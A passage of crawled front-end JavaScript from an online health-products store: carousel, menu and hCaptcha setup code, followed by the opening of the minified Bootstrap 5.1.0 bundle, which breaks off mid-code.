                        var progress = "<div class='inProgress inProgress" + index + "'></div>";
                        $(this).html(progress);
                    });
                    function startProgressbar() {
                        resetProgressbar();
                        percentTime = 0;
                        tick = setInterval(interval, 10);
                    }
                    function interval() {
                        if (($('.banner-slider .slick-track div[data-slick-index="' + progressBarIndex + '"]').attr("aria-hidden")) === "true") {
                            progressBarIndex = $('.banner-slider .slick-track div[aria-hidden="false"]').data("slickIndex");
                            startProgressbar();
                        } else {
                            percentTime += 1 / (time + 5);
                            $('.inProgress' + progressBarIndex).css({
                                width: percentTime + "%"
                            });
                            if (percentTime >= 100) {
                                $('.single-item').slick('slickNext');
                                progressBarIndex++;
                                if (progressBarIndex > 2) {
                                    progressBarIndex = 0;
                                }
                                startProgressbar();
                            }
                        }
                    }
                    function resetProgressbar() {
                        $('.inProgress').css({
                            width: 0 + '%'
                        });
                        clearInterval(tick);
                    }
                    startProgressbar(); 
                    $('.item').click(function () {
                        clearInterval(tick);
                        var goToThisIndex = $(this).find("span").data("slickIndex");
                        $('.single-item').slick('slickGoTo', goToThisIndex, false);
                        startProgressbar();
                    });
                    $(".brand-slider-logos").slick({
                        infinite: false,
                        speed: 600,
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });

                    $("#category-slider").slick({
                        infinite: false,
                        speed: 600,                       
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',                      
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });                   
                    $("#home-tab-button-three").click(function () {
                        LoadHomePageVideos();
                    });
                    function LoadHomePageVideos() {
                        //document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                        //document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/krPDrK632sM"; oldCode

                        //New code by pooran
                        document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/krPDrK632sM";
                        document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                    }
                }); 
        });
    });
}
$(".dropdown-toggle").click(function () {
    require(['MmenuPollyfill', 'angular'],
        function (MmenuPollyfill, angular) {
        });
});
$("#menuOpen").click(function () {
    var UserId = $("#hdnSession").data("value");  
    var Usernm = $("#hdnCustName").data("value");   
    require(['MmenuPollyfill', 'Mmenuu', 'menukit', 'angular'],
        function (MmenuPollyfill, Mmenuu, menukit, angular) {
            if (UserId > 0)
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/logout.htm' class='sign' style='font-size:25px!important;'>" + Usernm + "  <span>&nbsp;<i class='fa fa-sign-out f-25' aria-hidden='true'></i></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            }
            else
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/MyAccount/login/' class='sign' style='font-size:25px!important;'>Sign Up/Sign In  <span>&nbsp;<img src='/src/img/close.png'></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            } 
        });
    var initLevel = 0;
    var endMenu = getMenu(0);
    var mainmenu = document.getElementById("main-menu");
    mainmenu.innerHTML = '<ul id="menusection">' + endMenu.join('') + '</ul>';
    function getMenu(parentID) {
        return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {
            var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
            //var subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";
            //return '<li><a href=' + node.RedirectUrl  + '>' + node.name + '</a>' + subMenu + '</li>';
            //above commented by ra on 3 oct 2022
            var subMenu = '';
            if (node.depth == 0)
                subMenu = (exists) ? getMenu(node.id).join('') : "";
            else
                subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";

            var parentClass = (parentID === 0) ? "mainheading" : "";

            return '<li class="' + parentClass + '"><a href=' + node.RedirectUrl + '>' + node.name + '</a>' + subMenu + '</li>';
        });
    }
});
var hCaptchaWidgetID1 = "";
var hCaptchaInitialLoadPr = function () {
    hCaptchaWidgetID1 = hcaptcha.render('hcaptchasitekeyid', { 'sitekey': jQuery('#hiddenHcaptchakey').val() });
}
if (footerPage != '1') {
    if (CommonPage == 1) {
        require(['domReady'], function (domReady) {
            domReady(function () {
                require(['slick', 'angular'],
                    function (slick, angular) {
                        if ($(".shop-with-us-slider").parents().is("#category-listing-home-shop")) {
                            $("#category-listing-home-shop .shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        else {
                            $(".shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        //Recently Viewed Products
                        var recentlyitemcount = 0;
                        var recentlyviewedproductsModule = angular.module("recentlyviewedproductsModule", []);
                        recentlyviewedproductsModule.controller('recentviewproductController', ['$scope', '$http', function ($scope, $http) {
                            var hurl = '/postedangular/recentlyview.html';
                            var paramdata = { 'ProductID': '0' };
                            $http.post(hurl, paramdata)
                                .success(function (data, status, headers, config) {
                                    $scope.recentproducts = data;
                                    recentlyitemcount = data.length;

                                    if (recentlyitemcount == 0) {
                                        $(".commonrecentlyproductpage").addClass("d-none");
                                    }
                                    else {
                                        $(".commonrecentlyproductpage").removeClass("d-none");
                                    }
                                });
                            $scope.finished = function () {
                                $("#recentlyviewedproducts").removeClass("d-none");
                                recentlyitemcount = recentlyitemcount > 6 ? 6 : recentlyitemcount;
                                $(".recently-view-products-slider").slick({
                                    infinite: false,
                                    speed: 600,
                                    slidesToShow: 6,
                                    slidesToScroll: 6,
                                    dots: true,
                                    waitForAnimate: false,
                                    variableWidth: false,
                                    arrows: false,
                                    responsive: [{
                                        breakpoint: 992,
                                        settings: {
                                            slidesToShow: 4,
                                            slidesToScroll: 4,
                                            arrows: false,
                                        },
                                    },
                                    {
                                        breakpoint: 576,
                                        settings: {
                                            slidesToShow: 2,
                                            slidesToScroll: 2,
                                            arrows: false,
                                        }
                                    }]
                                });
                            }
                        }]);
                        angular.bootstrap($("#recentlyviewedproducts"), ['recentlyviewedproductsModule']);
                    });
            });
        });
    }
}
function LoadScriptsDynamic(src, defer, async) {
    var js = window.document.createElement("script");
    js.src = src;
    js.type = "text/javascript";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function LoadStylesDynamic(src, defer, async) {
    var js = window.document.createElement("link");
    js.href = src;
    js.rel = "stylesheet";
    js.type = "text/css";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function decodeEntity(inputStr) {
    var textarea = document.createElement("textarea");
    textarea.innerHTML = inputStr;
    return textarea.value;
}
//var DesktopMenuData = decodeEntity(commonmenudata);
var innwidth = $(window).width();
if (innwidth > 991 && pageName != 'quickview') {
    if (document.getElementById("main_nav") != null) {
       // document.getElementById("main_nav").innerHTML = DesktopMenuData;
    }    
}
function getDesktopMenu(parentID) {
    return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {  
        var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
        var subMenu = '';
        var topFirstMenu = '';
        var result;       
        if (exists)
        {
            result = data.filter(function (childNode) { return childNode.parent_id === node.id && node.parent_id != 0; }).length;
            if (result > 0 && result <= 20)
            {
                result = 2;
            }
            if (result > 20 && result <= 60)
            {
                result = 4;
            }        
        }
         if (node.depth == 0)
        {
           subMenu = (exists) ? '<ul>' + getDesktopMenu(node.id).join('') + '</ul>' : "";
           topFirstMenu = '<li class="big-nav"><a href=' + node.RedirectUrl + ' class="head-nav">' + node.name + '</a>' + subMenu + '</li> ';
        }
        if (node.depth == 1)
        {
            var subSubMenu = (exists) ? '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '<i class="fa fa-chevron-right" aria-hidden="true"></i></a><ul style="column-count: ' + result + ';">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '</a></li>';
             subMenu = subSubMenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 2)
        {
            var thirdsubmenu = (exists) ? '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a><ul class="sub-menu">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a></li>';
            subMenu = thirdsubmenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 3)
        {
            subMenu = '<li><a href=' + node.RedirectUrl + '>' + node.name + '</a></li>';
             topFirstMenu = subMenu;
        }
        return topFirstMenu;
    });
}
//added by ra for sticky header
//if (pageName != 'quickview') {
//    require(['domReady', 'jquery'], function (domReady, $) {
//        domReady(function () {
//            window.addEventListener('scroll', function () {
//                if (window.scrollY > 150) {
//                    document.querySelector('.header-top-main').classList.add('fixed-top');
//                    navbar_height = document.querySelector('.header-top-main').offsetHeight;
//                    document.body.style.paddingTop = navbar_height + 'px';
//                } else {
//                    document.querySelector('.header-top-main').classList.remove('fixed-top');
//                    document.body.style.paddingTop = '0';
//                }
//            });
//        });
//    });
//}
//End
//jQuery(function ($) {
//    $('.big-nav > ul').hover(function () {
//        $(this).parent().find('.head-nav').addClass('active');
//    });
//    $('.big-nav > ul').mouseleave(function () {
//        $(this).parent().find('.head-nav').removeClass('active');
//    });
//    $('.big-nav > ul > li').mouseover(function () {
//        if ($('.big-nav > ul > li').hasClass('show'))
//        {
//            $(this).addClass('show').siblings().removeClass('show');
//        }
//    });
//    $(".big-nav ul").bind('mousewheel DOMMouseScroll', function (e) {
//        var scrollTo = null;
//        if (e.type == 'mousewheel') {
//            scrollTo = (e.originalEvent.wheelDelta * -1);
//        }
//        else if (e.type == 'DOMMouseScroll') {
//            scrollTo = 40 * e.originalEvent.detail;
//        }
//        if (scrollTo) {
//            e.preventDefault();
//            $(this).scrollTop(scrollTo + $(this).scrollTop());
//        }
//    });
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {       
//        if (innheight >= 975 && innheight <= 1024) {
//            min_height = 400;
//        }
//        else {
//            var this_height = $(this).outerHeight();
//            if (this_height > min_height) min_height + this_height;
//        }
//    });
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//});

//comment 4-may-2022
//jQuery(function ($) {
//    // Add en remove class on menu item hover
//    $('.big-nav > ul > li').mouseover(function () {
//        $(this).addClass('show').siblings().removeClass('show');
//    });
//    // Get the minimum height the big-nav elemtn
//    var max_height = 400;
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {
//        //debugger;
//        if (innheight >= 975 && innheight <= 1024) {
//            max_height = 360;
//        } else {
//            var this_height = $(this).outerHeight();
//            if (this_height > max_height) max_height + this_height;
//        }
//    });
//    $('.nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//    $('.big-nav > ul').css('max-height', max_height + 'px');
//});
//$(window).resize(function () {
//    var innheight = $(window).width();
//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 400;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
//end 4 may -2022


// header js

jQuery(function ($) {
    $('.big-nav > ul > li').mouseover(function () {
        $(this).addClass('show').siblings().removeClass('show');
    });
    var max_height = 440; 
    var innheight = $(window).width();
    $('.big-nav > ul > li > ul').each(function () { 
        if (innheight >= 975 && innheight <= 1024) {
            max_height = 360;
        } else {
            var this_height = $(this).outerHeight();
            if (this_height > max_height) max_height + this_height;
        }
    });
    $('.nav .big-nav > ul > li > ul').css('min-height');
    $('.big-nav > ul').css('max-height', max_height + 'px');
});
//$(window).resize(function () {

//    var innheight = $(window).width();

//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 440;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
// Header js end
$(".border-ul").hover(function () {
    $(this).prev(".head-nav").toggleClass("active");
});

$(window).resize(function () {    
    var innheight = $(window).width();
    var min_height = 440;
    if (innheight > 991) {
        $("#main-menu-part").attr("style", "display:none");
    } else {
        $("#main-menu-part").removeAttr("style");
    }

    if (innheight > 991 && pageName != 'quickview') {
        if (document.getElementById("main_nav") != null) {
            document.getElementById("main_nav").innerHTML = DesktopMenuData;
        }
       
    }
    if (innheight >= 975 && innheight <= 1024) {
        min_height = 440;
    } else {
        min_height = 360
    }
    //$('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', min_height + 'px');
});

$(".has-megamenu .dropdown-toggle").hover(function () {
    let firstMenu = $(this).next().find('li.has-megasubmenu:first-child');
    firstMenu.on("mouseenter", function () {
        $(this).addClass("active");
        $(this).find(".submenu-part").addClass("active-mega-submenu");
    });
    firstMenu.on("mouseleave", function () {
        $(this).removeClass("active");
        $(this).find(".submenu-part").removeClass("active-mega-submenu");
        firstMenu.off("mouseenter");
        firstMenu.off("mouseleave");
    });
    $(this).next().find('li.has-megasubmenu:first-child').trigger('mouseenter');
});
////////// my account mobile start ///////////////
$(".mobile-my-acc-btn").on('click', function () {
    $("#showmyaccountsection").toggle();
});
////////// end of my account mobile start ///////
function shippingPageindexClick(IndNo) {   
    $(window).scrollTop($('#' + IndNo).offset().top - 180);
}
$(".kno-btn-primary").hover(function () {
    $(this).toggleClass("active");
});
if (screen.width < 992) {
    $(".in-btn").on('click', function () {
        $(this).find(".show-drop").toggleClass("active");
            });
  }
else {
  }
function OpenGivingdayTab(tabid) {
    jQuery('.events-wrapper .events ol li a').removeClass('selected');
    jQuery('.events-content  ul li').removeClass('selected');
    jQuery("." + tabid).addClass("selected");
    jQuery("." + tabid).addClass("selected");
}
function ProductPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);
}
function opencontactusclicktab(IndNo) {
    $(".nav-link").removeClass("active");
    $("#" + IndNo).addClass("active");
    $(".tab-pane").removeClass("active").removeClass("show");
    var targetdiv = $("#" + IndNo).data("bs-target");
    $(targetdiv).addClass("active").addClass("show");
    $(window).scrollTop($(targetdiv).offset().top - 200);
}
var $temp = $("<input>");
var $url = $(location).attr('href');
$('.clipboard').on('click', function () {
    event.preventDefault();
    $("body").append($temp);
    $temp.val($url).select();
    document.execCommand("copy");
    $temp.remove();   
})
if (pageName == "CategoryPage" || pageName == 'ProductPage' || pageName == 'quickview' || pageName == "PromotionPage") {
    require(["categoryproductpagejs", 'domReady!'], function () {
    });
}
if (pageName == 'CartPage') {
    require(["cartjs", 'bootstrap', 'domReady!'], function (bootstrap) {
    });
}
if (pageName != 'CategoryPage' && pageName != 'quickview' && pageName != 'HomePage' && pageName != 'ProductPage' && pageName != 'CartPage') {
    require(["commonjs", 'bootstrap', 'domReady!', 'slick', 'angular'], function (bootstrap, slick, angular) {
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46216
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let 